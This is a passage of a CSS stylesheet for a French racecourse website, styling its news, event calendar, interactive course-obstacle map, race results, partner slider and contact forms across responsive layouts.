.anim_portail{opacity:1;bottom:50px;left:140px}.portail>a:focus .anim_portail:after,.portail>a:hover .anim_portail:after{opacity:1;bottom:-50px;left:-140px}.en_savoir_plus{border-color:#fff;color:#fff;margin:10px 0 0 10px}.en_savoir_plus:after{background-position:-190px -10px}.anjou_loire h2{font:400 2.5em cabin,arial,sans-serif;text-transform:uppercase;color:#00764b;margin:30px 0}.anjou_loire h2:before{content:"";background:url(library/images/sprite.png) -250px -10px;width:74px;height:55px;float:left;margin:-10px 15px 0 0}.anjou_loire .slides{color:#666069}.anjou_loire h3{margin:0}.anjou_loire li,.anjou_loire p{margin:0 0 20px;font:.938em old_r,georgia,serif}.anjou_loire span strong{font-size:2em;text-transform:uppercase;font-weight:400;line-height:.938em;display:block}.anjou_loire span{font:.938em old_r,georgia,serif;display:block;text-align:center}.anjou_loire:after{content:"";width:100%;background:url(library/images/ombre_bande.gif);height:17px;display:block;margin-top:20px}.lire_suite{border-color:#00764b;color:#00764b;display:block;position:absolute;bottom:20px}.lire_suite:after{background-position:-190px -30px}.text_plan{margin-top:-70px}.slides li>strong{font:400 .938em old_b,georgia,serif}.slides>li{border-right:1px solid #9fcbbb;height:325px;padding-right:20px;margin-right:20px}.slides>li ul{list-style-type:none;margin:0;padding:0}.slides>li li:before{background-image:url(library/images/sprite.png);width:27px;height:33px;content:"";float:left;margin:3px 15px 0 0}.m_or:before{background-position:-330px -10px}.m_argent:before{background-position:-370px -10px}.m_bronze:before{background-position:-330px -50px}.m_quatrieme:before{background-position:-370px -50px}.flexslider{position:relative}.flex-direction-nav{width:100%}.flex-direction-nav li{margin:0;width:115px;height:220px;position:absolute;top:0}.flex-direction-nav li:first-child{background:url(library/images/degrade_g.png);left:0}.flex-direction-nav li:last-child{background:url(library/images/degrade_d.png);right:0}.flex-direction-nav a{background-image:url(library/images/sprite.png);width:24px;height:9px;display:block;text-indent:-9999px;position:absolute;top:105px}.flex-prev{background-position:-150px -30px;left:0}.flex-next{background-position:-150px -10px;right:0}.flex-prev:focus,.flex-prev:hover{background-position:-150px -70px}.flex-next:focus,.flex-next:hover{background-position:-150px -50px}.partenaire{display:inline!important}.flexslider .slides .partenaire img{display:inline-block;*zoom:1;*display:inline;height:auto;margin:15px;position:relative;width:45px}.slides>li:first-child{border-right:none;width:50px!important}.slides>li:last-child{border-right:none}.actif #main_nav{display:block!important}.actualites{width:65%;float:left}.actualites h3{margin:10px 0}.actualites div a{width:33.33333333333333%;float:left;overflow:hidden;position:relative;text-decoration:none;color:#fff}.actualites div a:focus .image_actus,.actualites div a:focus .wp-post-image,.actualites div a:hover .image_actus,.actualites div a:hover .wp-post-image{margin-left:-100px}.actualites div .wp-post-image,.image_actus{-moz-transition:margin .5s ease;-webkit-transition:margin .5s ease;transition:margin .5s ease}.contain_actus{position:absolute;bottom:3%;left:5%;width:80%;padding:0 0 0 5%;overflow:hidden;z-index:10;border-left:2px solid #fff;-moz-transition:border-left .5s ease;-webkit-transition:border-left .5s ease;transition:border-left .5s ease}.actualites div a:focus .contain_actus,.actualites div a:hover .contain_actus{border-left:10px solid #fff}.contain_actus p{font:1.125em/1.125em old_b,georgia,serif;margin:0}.contain_actus time{font:.813em cabin,arial,sans-serif}.ombre_texte_actus{position:absolute;bottom:0;left:0}.infos_agenda{margin-bottom:20px}.infos_agenda .btn:focus,.infos_agenda .btn:hover{text-indent:inherit;width:200px}.infos_agenda .btn{color:#666069;text-indent:-250px}.infos_agenda .btn:after{background-position:-190px -50px}.agenda{width:31%;float:left;margin-left:2%;padding-left:2%;border-left:1px solid #d9d9d9;min-width:365px;-moz-box-sizing:border-box;box-sizing:border-box}#wp-calendar{position:relative}#wp-calendar caption{font:1.563em old_b,georgia,serif;color:#666069}#wp-calendar th{font:.938em old_i,georgia,sans-serif;color:#e19355}#wp-calendar td{width:50px;height:50px;text-align:center;font:1.063em old_r,georgia,serif;color:#666069}#wp-calendar tfoot{position:absolute;top:0;width:100%}tfoot .pad{display:none}tfoot tr{width:100%;display:block;position:relative}tfoot td{position:absolute;top:10px}#eo-widget-prev-month{left:0}#eo-widget-next-month{right:0}#eo-widget-next-month a,#eo-widget-prev-month a{display:block;width:24px;height:9px;text-indent:-9999px;background-image:url(library/images/sprite.png)}#eo-widget-prev-month a{background-position:-150px -30px}#eo-widget-next-month a{background-position:-150px -10px}#eo-widget-prev-month a:focus,#eo-widget-prev-month a:hover{background-position:-150px -70px}#eo-widget-next-month a:focus,#eo-widget-next-month a:hover{background-position:-150px -50px}.eo-event-past,.eo-past-date.eo-event-running{background:url(library/images/sprite.png) -410px -10px}.eo-event-future a,.eo-event-future a:visited,.eo-event-past a,.eo-event-past a:visited,.eo-past-date.eo-event-running a,.eo-past-date.eo-event-running a:visited{color:#fff;text-decoration:none;display:block;height:50px;line-height:50px}.eo-event-future:focus,.eo-event-future:hover{background-position:-410px -70px!important}.eo-past-date{color:#e1e0e2}.eo-event-future.eo-event-cat-courses{background:url(library/images/sprite.png) -470px -130px}.eo-event-future.eo-event-cat-evenements{background:url(library/images/sprite.png) -410px -130px}time small{color:#666069}.archive section.evenements small>a{color:#E19355}.archive section.evenements h2>a,.archive section.evenements h2>a:visited,.term-evenements .contain_page section h2 a,.term-evenements .contain_page section h2 a:visited{color:#E19355;text-decoration:none}.archive section.evenements h2>a:focus,.archive section.evenements h2>a:hover,.term-evenements .contain_page section h2 a:focus,.term-evenements .contain_page section h2 a:hover{text-decoration:underline}.archive section.courses small>a{color:#00764B}.archive section.courses h2>a,.archive section.courses h2>a:visited,.term-courses .contain_page section h2 a,.term-courses .contain_page section h2 a:visited{color:#00764B;text-decoration:none}.archive section.courses h2>a:focus,.archive section.courses h2>a:hover,.term-courses .contain_page section h2 a:focus,.term-courses .contain_page section h2 a:hover{text-decoration:underline}.legende_agenda{padding:0;list-style-type:none;font:1.125em old_r,georgia,serif}.legende_agenda span{float:left;margin:6px 10px 0 0;width:20px;height:12px}.color_course{color:#00764B}.color_even{color:#E19355}.color_course span{background-color:#00764B;color:#00764B}.color_even span{background-color:#E19355;color:#E19355}span.color_course{background-color:#00764B;color:#00764B;display:inline-block;position:relative;width:20px;height:12px;*zoom:1;*display:inline}span.color_even{background-color:#E19355;color:#E19355;display:inline-block;position:relative;width:20px;height:12px;*zoom:1;*display:inline}.archive .contain_page .event{border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;display:inline-block;*zoom:1;*display:inline;padding:1%;vertical-align:top;width:24%;min-height:175px;-moz-box-sizing:border-box;box-sizing:border-box}.archive .contain_page .event h2{font-size:1.5em}#contain>footer{background-color:#2c2a2d}#contain>footer>.centrer{padding:20px 0;overflow:hidden}.logo_footer{background-position:-470px -10px;width:175px;height:90px;float:left}.footer_left ul{float:left;margin:0;padding:0;list-style-type:none;padding-left:5%;margin-left:5%;border-left:1px solid #c5c5c5}.footer_left li a{color:#c5c5c5;text-decoration:none;font:.938em old_r,georgia,serif}.footer_left li a:focus,.footer_left li a:hover{text-decoration:underline}.footer_left li{line-height:.938em}.footer_left{float:left;width:50%}.footer_right{float:right;width:50%}.facebook,.twitter,.instagram{width:40px;height:40px;margin:6px 0}.twitter{background-position:-10px -90px}.twitter:focus,.twitter:hover{background-position:-50px -90px}.facebook{background-position:-110px -90px}.facebook:focus,.facebook:hover{background-position:-150px -90px}.footer_right small{float:right;color:#666069;font:.688em/1em cabin,arial,sans-serif;text-align:right;width:100%;margin-top:53px}#atmosphere{background-position:-210px -70px;width:20px;height:20px;float:right;margin:5px 0 0}#atmosphere:focus,#atmosphere:hover{background-position:-210px -90px}.s_60{width:58%;float:left}.s_40{width:40%;float:left}.s_75{width:75%;float:left}.s_25{width:23%;float:left}.s_100{width:100%}.archive .portail>a,.error404 .portail>a,.page .portail>a,.search .portail>a,.single .portail>a{height:200px;position:relative}.archive .portail>a:after,.error404 .portail>a:after,.page .portail>a:after,.search .portail>a:after,.single .portail>a:after{content:"";width:100%;height:200px;background:url(library/images/bg_noir.png);position:absolute;top:0;left:0}.archive .infos_portail,.error404 .infos_portail,.page .infos_portail,.search .infos_portail,.single .infos_portail{left:5%}.contain_page:before{content:"";width:100%;background:url(library/images/ombre_bande.gif);height:17px;display:block;margin-top:10px}.contain_page section{margin:0 0 20px}.contain_page header h1{text-transform:uppercase;color:#666069;font:400 2.5em old_r,georgia,serif;border-bottom:1px solid #666069;margin:20px 0;padding-bottom:15px;display:block}.contain_page section h2,.contain_page section h3,.contain_page section h4,.contain_page section h5,.contain_page section h6,.item-from-list strong{color:#666069;font-weight:400;font-family:old_b,georgia,serif;margin:0 0 .25em}
.contain_page section h2,.item-from-list strong{font-size:2.188em}.contain_page section h3{font-size:1.563em}.contain_page section h4{font-size:1.125em}.contain_page section li,.contain_page section p,.contain_page section td{font:1.125em old_r,georgia,serif;color:#666069}.contain_page section td{border:1px solid #666069;padding:5px 10px}.contain_page section th{font:400 1em old_b,georgia,serif;background-color:#666069;color:#fff;padding:5px 10px;border:1px solid #666069}.contain_page section b,.contain_page section strong{font:400 1em old_b,georgia,serif;color:#666069}.contain_page section i{font:400 1em old_i,georgia,serif}.contain_page section img{max-width:100%;height:auto}.contain_page section a,.contain_page section a:visited{color:#666069;font:1em old_r,georgia,serif;text-decoration:underline}.contain_page section a:focus,.contain_page section a:hover{color:#00764B}.contain_page section .btn{color:#666069;font:.75em cabin,arial,sans-serif}.contain_page section .btn:after{background-position:-190px -50px}.contain_page section .btn:focus,.contain_page section .btn:hover{text-indent:inherit;width:300px;color:#666069}figure{position:relative}figcaption{background-image:url(library/images/bg_noir.png);color:#fff;padding:1% 2%;position:absolute;font:.688em cabin,arial,sans-serif}.s_40 figcaption{bottom:12%;left:2%}.bloc_diaporama figcaption,.s_75 figcaption{bottom:0;left:0}.bloc_img_g_txt div img:first-child,.bloc_txt_img_d div img:first-child{width:96%;padding:2%;background-color:#efeee9}.bloc_txt_img_d .s_60{margin-right:2%}.bloc_big_img_txt .s_25,.bloc_img_g_txt .s_60{margin-left:2%}.ombre_img{width:100%;background-color:inherit;padding:0}.bloc_diaporama header h2{display:block;padding-left:50px;position:relative;margin:0}.bloc_diaporama header h2:before{content:"";background:url(library/images/sprite.png) -90px -50px;width:38px;height:28px;position:absolute;top:9px;left:0}.bloc_diaporama ul{list-style-type:none;margin:0;padding:0}.bloc_diaporama li{float:left;width:19%;margin:.5%}.bloc_diaporama a{display:block;background-color:#DEDEDE;padding:3%;position:relative}.bloc_diaporama a:focus,.bloc_diaporama a:hover{background-color:#00764b}.bloc_diaporama a:focus img,.bloc_diaporama a:hover img{opacity:.6}.bloc_diaporama img{width:100%;height:auto}
.bloc_diaporama section{border-bottom:1px solid #AFB0AF;border-top:1px solid #AFB0AF;padding:20px 0;overflow:hidden}

.item-list{overflow: hidden;}
.item-from-list{ display: block; float: left; margin:0 1% 2%; padding: 0; position: relative; text-decoration: none; width: 23%;;overflow: hidden;background-color: #00764b;}
.contain-anim-image{overflow: hidden;position: relative;}
.contain-anim-image > img{max-width: 100%;height: auto;}
.item-from-list strong{padding:10px;font-size: 1em;color: #fff;margin:0;position: relative;display: block;z-index: 9999;background-color: #00764b;}
.item-from-list strong:before{background-image:url("library/images/sprite.png");background-position:-190px -10px;content:"";float:left;height:9px;margin-top:9px;margin-right:10px;width:0;-moz-transition:width .3s ease;-webkit-transition:width .3s ease;transition:width .3s ease}
.item-from-list:active strong:before, .item-from-list:hover strong:before{width:45px}
.item-from-list:focus .anim_portail, .item-from-list:hover .anim_portail { bottom: 0px; left: 50px; opacity: 0.8;}
.item-from-list:focus .anim_portail:after, .item-from-list:hover .anim_portail:after{bottom: -50px; left: -250px; opacity: 1;}

.atm_page_navi li{float:left;margin:3px 5px;color:#666069}.atm_page_navi li a{color:#00764B;text-decoration:none}.atm_page_navi li a:active,.atm_page_navi li a:focus,.atm_page_navi li a:hover{text-decoration:underline}.wrapper_interactive{display:block;margin:1em 0;position:relative;width:100%}.wrapper_interactive>img{display:block;height:auto;position:relative;width:100%}.wrapper_photos{display:none}.ip{display:block;left:0;position:absolute;top:0;width:3.33%;height:2.5%}.ip:hover .ip_tooltip,.ip:hover .tooltip{opacity:1;visibility:visible;top:100%}.ip img{display:block;position:relative;width:100%;height:auto}.tooltip>img{display:inline-block;margin:5px;vertical-align:top;width:auto}.plan_interactif_professionnel .ip{height:5.5%}ul.liste_poi>li,ul.liste_poi>li a{color:#666069}.ip.poi_rond_signalement{left:30%;top:46.5%}.ip.poi_rond_presentation{left:46.9%;top:42.7%}.ip.poi_points_eau.poi_point_eau_1{left:17.5%;top:47.5%}.ip.poi_points_eau.poi_point_eau_2{left:33%;top:37.5%}.ip.poi_points_eau.poi_point_eau_3{left:40.2%;top:30.5%}.ip.poi_points_eau.poi_point_eau_4{left:55.3%;top:19%}.ip.poi_balances{left:47.4%;top:60%}.ip.poi_salon_proprietaires{left:45%;top:63%}.ip.poi_pistes{left:34%;top:79%}.ip .ip_tooltip,.tooltip{transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;-webkit-transition:all .4s ease;-ms-transition:all .4s ease;background:rgba(20,20,20,.9);color:#EEE;display:inline-block;left:-100%;visibility:hidden;padding:.5em;position:absolute;text-decoration:none;top:100%;z-index:9999;opacity:0;text-align:center;border-radius:.5em;-moz-border-radius:.5em;-webkit-border-radius:.5em;-o-border-radius:.5em;-khtml-border-radius:.5em;*zoom:1;*display:inline}.ip .ip_tooltip strong,.tooltip strong{display:block;position:relative;font-size:100%}.ip .ip_tooltip span,.tooltip p{display:block;position:relative;font-size:80%}.page-template-plan-carac-piste-tpl-php .ip{height:5.5%}.ip_fosse_1_4{left:84.2%;top:45%}.ip_descente_2_grimpette_3{left:91.5%;top:36%}.ip_double_croches_5_9{left:78.8%;top:38.5%}.ip_talus_landais_10{left:78%;top:32%}.ip_banquette_11_12{left:75%;top:39%}.ip_brook_13{left:72.5%;top:37.5%}.ip_tronc_arbre_14{left:73%;top:44.4%}.ip_haie_noire_15{left:69.7%;top:29%}.ip_gros_open_ditch_16_17{left:73.3%;top:20%}.ip_rail_ditch_and_fence_18_19{left:60.4%;top:20.4%}.ip_petit_fence_20_21{left:56.5%;top:34%}.ip_gue_22{left:54%;top:47%}.ip_gue_22bis{left:52%;top:56%}.ip_talus_landais_23{left:56.8%;top:52.3%}.ip_brook_24{left:40.5%;top:44.5%}.ip_mur_25{left:42%;top:38.7%}.ip_talus_landais_26_27{left:45.9%;top:26.4%}.ip_petit_contre_haut_28{left:25%;top:40.5%}.ip_gros_contre_haut_et_contre_bas_29_30{left:23.5%;top:36%}.ip_haie_verte_en_contre_bas_31{left:18%;top:41%}.ip_gros_contre_haut_et_contre_bas_32{left:19.5%;top:35.4%}.ip_piano_33_34{left:9%;top:33.3%}.ip_grimpette_35{left:12%;top:44%}.ip_contre_haut_et_contre_bas_36_37{left:15%;top:50.4%}.ip_descente_38{left:12.5%;top:54%}.ip_double_barriere_39_40{left:25.5%;top:55.7%}.ip_haie_verte_41{left:38%;top:63.5%}.ip_talus_landais_42_43{left:36.5%;top:68%}.ip_haie_noire_44_45{left:48.9%;top:63.4%}.ip_petit_open_ditch_46_47{left:45.4%;top:75.2%}.ip_haie_48_49{left:55.8%;top:70%}.ip_ligne_arrivee_50{left:62%;top:67%}.ip_fence_irlandais_51_52{left:60.3%;top:59%}.ip_riviere_53_54{left:72%;top:57%}.ip_tribunes_56{left:68%;top:69%}.ip_bull_finch_57{left:75%;top:54%}.ip.ios .ip_tooltip,.ip.ios .tooltip{display:block;opacity:1!important;visibility:visible!important;top:100%!important}.palmares_tpl{overflow:hidden}.palmares_tpl>aside{width:28%;margin-right:2%;float:left;text-align:right}.palmares_tpl>aside>strong{font-size:5.8em;color:#E19355}.palmares_tpl aside strong span{line-height:1em;display:block}.palmares_tpl aside ul{list-style-type:none;padding:0}.palmares_tpl aside li{color:#E19355}.resultat_palmares{width:70%;float:left;margin-left:2%;background-color:#f1f1f1}.gagnant_palmares{position:relative;overflow:hidden;background-color:#02774c}.gagnant_palmares>div{float:left;width:25%;position:relative}.gagnant_palmares>div img{max-width:100%;height:auto}.gagnant_palmares .caracteristique_gagnant{width:71%;padding:2%}.caracteristique_gagnant>ul{margin:0;padding:0;list-style-type:none}.caracteristique_gagnant li,.caracteristique_gagnant strong{color:#fff!important}.caracteristique_gagnant li:first-child{font-size:2em}.caracteristique_gagnant li:first-child:before{content:"";background:url(library/images/sprite.png) -330px -10px;width:27px;height:32px;float:left;margin:4px 10px 0 0}.gagnant_palmares img{position:relative}.gagnant_palmares .ordre_arrivee{position:absolute;color:#fff;bottom:-34px;left:-8px;font:7em old_b,georgia,serif}.participant_palmares{float:left;height:220px;padding:2% 2% 0;vertical-align:top;width:29.3333%}.nom_participant{font:2em/1em old_b,georgia,serif;color:#02774C}.caracteristique_participant ul{padding:0;list-style-type:none}.non_partant{width:96%;border-top:1px solid #c1c1c1;padding:2%;font-size:.85em;float:left}.non_partant p{color:#E31028!important}.date_historique aside{float:left;text-align:right}.date_historique aside strong{color:#E19355;font-size:4em}.date_historique section{border-left:1px solid #E19355;float:left;margin-bottom:0;margin-left:2%;padding:0 0 10px 2%;width:70%}.date_historique section p{margin:5px 0 2em}
/* ariane */
.fil-ariane{font-size: 0.688em;color: #666069;margin-bottom: 15px;}
.fil-ariane a, .fil-ariane a:visited{color: #666069;}
.fil-ariane a:hover, .fil-ariane a:focus{color: #00764B;}


img.free {width: auto !important; height: auto !important;}

/* SLIDER PARTENAIRE */
.partenaires {padding-bottom: 2%;}
.partenaires h2 {font:normal 2.500em "cabin", arial, sans-serif;text-transform: uppercase;color:#00764b;margin:30px 0;}
.partenaires .flexslider_partenaire {height: 120px; overflow: hidden; position: relative;}
.partenaires .flexslider_partenaire .slides li {height: 120px !important; text-align: center;}
.partenaires .flexslider_partenaire .slides li a {line-height: 120px;}
.partenaires .flexslider_partenaire img {max-height: 200px; max-width: 120px; width: 100%; height: auto; vertical-align: middle;}
.partenaires .flexslider_partenaire .slides img {display: inherit;}
#main_nav .children {display: none!important;}

.flexslider_partenaire .flex-direction-nav{width: 100%; position: absolute; top: 0;}
.flexslider_partenaire .flex-direction-nav li{margin:0;width: 115px;height: 130px;position: absolute;top: 0;}
.flexslider_partenaire .flex-direction-nav li:first-child{background:url("library/images/degrade_g.png");left:0;}
.flexslider_partenaire .flex-direction-nav li:last-child{background:url("library/images/degrade_d.png");right:0;}
.flexslider_partenaire .flex-direction-nav a{background-image:url("library/images/sprite.png"); width:24px; height:9px;display: block; text-indent: -9999px;position: absolute;top:50px;}
.flexslider_partenaire .flex-prev{background-position: -150px -30px;left:0; top: 0;}
.flexslider_partenaire .flex-next{background-position: -150px -10px;right:0; top: 0;}
.flexslider_partenaire .flex-prev:hover, .flex-prev:focus{background-position: -150px -70px;}
.flexslider_partenaire .flex-next:hover, .flex-next:focus{background-position: -150px -50px;}
.anjou_loire {margin-bottom: 1%;}
.slides > li li.color_course:before, .slides > li li.color_even:before {content: none;}
.color_course, .color_even {display: inline-block;}
.flexslider .slides .legende_agenda {display: inline;}
.flexslider .slides li a.btn {display: inline;}

#bandeau_alc, #bandeau_alc:visited {margin: 20px 0; position: relative;display: block;text-decoration: none;}
#bandeau_alc img {width: 100%; height: auto;}
.anjou_loire h2 {background-color: #fff; padding: 10px; position: absolute; z-index: 1000;margin:0;}
span.texte_bandeau_alc {font:oblique 1.500em "cabin", arial, sans-serif;color:#00764b; position: absolute; left: 0; background-color: rgba(250,250,250,0.75); padding: 0.5% 1%; top: 65px;}

.btn_calendar {border: 2px solid #00764b; color: #00764b; padding: 6px; text-decoration: none;}
.agenda {padding-left: 2.5%; margin-left: 2.5%;}
.slides > li {position: relative;}
.lire_suite {left: 0;}

/* bandeau SAM */
.bandeau-s{list-style-type: none;margin:0;padding:0;overflow: hidden;}
.bandeau-s .lire_suite{position: relative;left:inherit;bottom:inherit;right:inherit;top:inherit;}
.bandeau-s > li{border-left: 1px solid #9fcbbb; list-style-type: none; margin-bottom: 10px; padding: 0 2%; width: 25%;-moz-box-sizing:border-box;box-sizing:border-box;float: left;}
.bandeau-s > li:first-child{border-left: none;}
.bandeau-s #wp-calendar{width: 100%;}
.bandeau-s #wp-calendar td{width: auto;height: auto;}
.bandeau-s .eo-future-date, .bandeau-s .eo-past-date{padding:10px 0;}
.bandeau-s .eo-event-future a,
.bandeau-s .eo-event-future a:visited,
.bandeau-s .eo-event-past a,
.bandeau-s .eo-event-past a:visited,
.bandeau-s .eo-past-date.eo-event-running a,
.bandeau-s .eo-past-date.eo-event-running a:visited{width: auto !important;height: auto !important;line-height: inherit !important;}
.bandeau-s .eo-event-future.eo-event-cat-courses{background-image: none;background-color: #00764B;}
.img-bandeau-s{max-width: 100%;height: auto;}
.texte_bandeau_alc:after {background-image: url('library/images/sprite.png'); content: ""; float: right; height: 9px; margin-top: 9px; margin-left: 15px; width: 45px; background-position: -190px -30px;}
.liste_none.bandeau-s {text-align: justify}
/* footer instagram */
.instagram {background-position: -8px -180px;}
.instagram:hover {background-position: -50px -180px;}


/* ICI */


.option_header {transition: top 0.5s ease-out; position: absolute; top: -49px;width: 100%;}
.option_header:hover {top: 0;}
.option_header:after {display: none;}
.option_header.actif, .option_header:focus, .option_header:hover {height: auto;}
#main_nav {display: inherit; padding-left: 0; width: 100%; margin-top: 20px;}
#main_nav:before {display: none;}
#main_nav > ul {border-left: none;}
#main_nav > ul > li {width: auto; float: left;}
#main_nav > ul > li:focus::after, #main_nav > ul > li:hover::after {display: none;}
#main_nav li a {padding: 10px 40px; width: auto;}
.animation > a::after {bottom: -27px; height: 30px;}

@media only screen and (max-width:1559px) {
	#main_nav li a {padding: 10px 35px;}
}

@media only screen and (max-width:1470px) {
	#main_nav li a {padding: 10px 30px;}
}

@media only screen and (max-width:1380px) {
	#main_nav li a {padding: 10px 25px;}
}

@media only screen and (max-width:1291px) {
	#main_nav li a {padding: 10px 20px;}
}

@media only screen and (max-width:1203px) {
	#main_nav li a {padding: 10px 15px;}
}

@media only screen and (max-width:1113px) {
	#main_nav li a {padding: 10px 10px;}
}

@media only screen and (max-width:1100px) {
	section.option_header > nav#main_nav {padding-left: 0; width: 100%;}
	section.option_header > nav#main_nav ul {border: none;}
	section.option_header > nav#main_nav > ul > li {width: auto;}
}

@media only screen and (max-width:1024px) {
	#main_nav li a {padding: 10px 5px;}
}

@media only screen and (max-width:970px) {
	#main_nav > ul > li {width: auto;}
}

@media only screen and (max-width:936px) {
	#main_nav li a {font-size: 0.7em;}
}

@media only screen and (max-width:881px) {
	#main_nav li a {font-size: 0.65em;}
}

@media only screen and (max-width:825px) {
	#main_nav ul {display: none;}
	.menu_deroulant {display: block;}
	.option_header {position: relative; top: 0;}
	.btn_menu {display: none;}
	section.option_header > nav#main_nav > .premier_niveau form {display: block;}
	section.option_header > .premier_niveau input[type="text"] {margin-left: 0; width: 70%; display: block !important;}
}


/* FIN ICI */



@media only screen and (max-width:1235px){
	.agenda{width:40%}
	.actualites{width:55%}.actualites div a{width:50%}.actualites div a:last-child{display:none}.portail>a:focus .anim_portail,.portail>a:hover .anim_portail{left:90px}.premier_niveau form{width:40%}.palmares_tpl>aside>strong{font-size:4em}}
@media only screen and (max-width:1080px){
	span.texte_bandeau_alc{font-size: 1em;}
	span.texte_bandeau_alc:after{margin-top: 4px;}
	.portail>a h2{font-size:2em}.portail>a:focus .anim_portail,.portail>a:hover .anim_portail{left:50px}#main_nav{padding-left:40%;width:60%}#main_nav>ul>li{width:48%}#main_nav .children{left:48%;width:48%}.contain_page header h1{font-size:1.875em}.contain_page section h2{font-size:1.625em}.contain_page section h3{font-size:1.438em}.contain_page section h4{font-size:1.125em}.contain_page section a,.contain_page section li,.contain_page section p,.contain_page section td{font-size:.938em}.bloc_diaporama header h2{margin-bottom:10px}.bloc_diaporama header h2:before{top:3px}.participant_palmares{height:auto;width:46%}}
@media only screen and (max-width:950px){
	.anjou_loire h2 {font-size: 25px;padding:4px 10px 4px 0;}
	.anjou_loire h2:before{display: none;}
	span.texte_bandeau_alc{top:34px;}
	.bandeau-s > li{width: 50%}
	.item-from-list{width: 31.333%}.portail>a{height:200px;position:relative}.portail>a:after{content:"";width:100%;height:200px;background:url(library/images/bg_noir.png);position:absolute;top:0;left:0}.infos_portail{left:5%}#main_nav:before,.anim_portail{display:none}#main_nav{padding-left:0;width:100%}#main_nav>ul>li{width:50%}#main_nav .children{left:50%;width:50%;border-right:none}.actualites,.agenda{width:100%;margin:0 0 20px}.agenda{border-left:none;padding:0}.actualites div a:last-child{display:block}.actualites div a{width:33.333333333%}.footer_left,.footer_right{width:100%}.s_75{width:55%}.s_25{width:43%}.bloc_diaporama li{width:32%}.palmares_tpl>aside>strong{font-size:3em}.gagnant_palmares .ordre_arrivee{font-size:4em;left:-4px;bottom:-20px}.ip .ip_tooltip{left:-200%}.ip .ip_tooltip strong{font-size:80%}.ip .ip_tooltip span{font-size:60%}}
@media only screen and (max-width:825px){.portail>a h2{font-size:1.5em}.premier_niveau form{width:80%}.animation .anim{display:none}.s_75{width:50%}.s_25{width:48%}}
@media only screen and (max-width:745px){
	.bandeau-s > li{width: 100%;border-left: 0;border-bottom: 1px solid #9fcbbb;padding-bottom: 15px;margin-bottom: 15px;}
	.option_header{position:relative;display:block;width:97%;overflow:hidden}#main_nav ul,.btn_menu,.option_header:after,.portail .en_savoir_plus,.portail>a img{display:none}#main_nav,.menu_deroulant,.premier_niveau form input[type=text]{display:block}.premier_niveau form:focus>input[type=text],.premier_niveau form:hover>input[type=text]{width:80%}#main_nav{margin:20px 0}.children{position:relative}.premier_niveau form input[type=text]{width:80%;margin:0}.page .portail>a,.portail>a{width:100%;height:90px}.infos_portail{bottom:15px}.contain_actus p{font:.938em/1em old_b,georgia,serif}.actualites div a{width:50%;height:250px}.s_40 figcaption{bottom:14%}.bloc_diaporama li{width:49%}.option_header:focus,.option_header:hover{height:auto}.palmares_tpl>aside{width:35%}.resultat_palmares{width:63%}.participant_palmares{width:96%}.archive .contain_page .event{width:32%}}
@media only screen and (max-width:615px){.item-from-list{width: 48%}.archive .contain_page .event,.palmares_tpl>aside,.participant_palmares,.resultat_palmares,.s_25,.s_40,.s_60,.s_75{width:100%}.bloc_big_img_txt .s_25,.bloc_img_g_txt .s_60{margin:0}.premier_niveau form input[type=text]{width:70%}.palmares_tpl>aside{text-align:left}.ip .ip_tooltip{left:-250%}.ip .ip_tooltip strong{font-size:60%}.ip .ip_tooltip span{font-size:40%}.date_historique section{width:90%;margin-left:5%;padding-left:5%}.archive .contain_page .event{min-height:inherit;padding:0 5%}}
@media only screen and (max-width:385px){.item-from-list{width: 98%}.actualites div a{width:100%}#wp-calendar td{width:45px}.bloc_diaporama li{width:99%}}.ir{background-color:transparent;border:0;overflow:hidden;*text-indent:-9999px}.ir:before{content:"";display:block;width:0;height:150%}.hidden{display:none!important;visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.clearfix{*zoom:1}div.alignleft,img.alignleft{float:left;margin:10px}div.alignright,img.alignright{float:right;margin:10px}div.aligncenter,img.aligncenter{text-align:center;margin:0 auto}.wpcf7-form{position:relative;width:96%;padding:2%}.wpcf7-form label{vertical-align:top;display:inline-block;*display:inline;*zoom:1;width:20%;text-align:right;margin-right:2%;color:#666c62}.wpcf7-form h1,.wpcf7-form h2,.wpcf7-form h3,.wpcf7-form h4,.wpcf7-form h5,.wpcf7-form h6{color:#9a9f97;margin:0 0 25px}.wpcf7-form p{margin:5px 0}.wpcf7-form input[type=submit]{display:inline-block;*display:inline;*zoom:1;outline:0;border:3px solid #666069;background:#fff;color:#666069;padding:10px 40px;font:400 1em old_b,georgia,serif;text-transform:uppercase}.wpcf7-form input[type=submit]:hover{border:3px solid #00764B;color:#00764B}.wpcf7-form input[type=email],.wpcf7-form input[type=password],.wpcf7-form input[type=text],.wpcf7-form select,.wpcf7-form textarea{border:1px solid #666069;margin:0;font:400 1em old_i,georgia,serif;outline-color:#bc005f;padding:7px 10px;width:60%;max-width:60%;min-width:60%}.wpcf7-form textarea{min-height:200px}.wpcf7-not-valid-tip,.wpcf7-not-valid-tip-no-ajax{left:2%!important;border:none!important;background-color:#B2351C!important;top:0!important;color:#ededed!important;padding:5px 10px!important;width:200px!important;font-size:10px!important;position:absolute}.wpcf7-validation-errors{width:96%;border:none!important;background-color:#B2351C;color:#fff!important;padding:2%!important;text-align:center!important;margin:2% 0!important}.wpcf7-mail-sent-ok{width:96%;border:none!important;color:#fff!important;margin:2% 0!important;background-color:#609112;padding:2%!important;text-align:center!important}.wpcf7-form-control-wrap{position:relative}
@media print{*{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}span.skype_pnh_container{display:none!important}span.skype_pnh_print_container{display:inline!important}


@media only screen and (max-width: 669px) {
	#bandeau_alc span.texte_bandeau_alc {position: relative; display: block; text-align: center; left: 0;background-color: #fff;}
	#bandeau_alc img {margin-top: 40px;}
}

@media only screen and (max-width: 523px) {
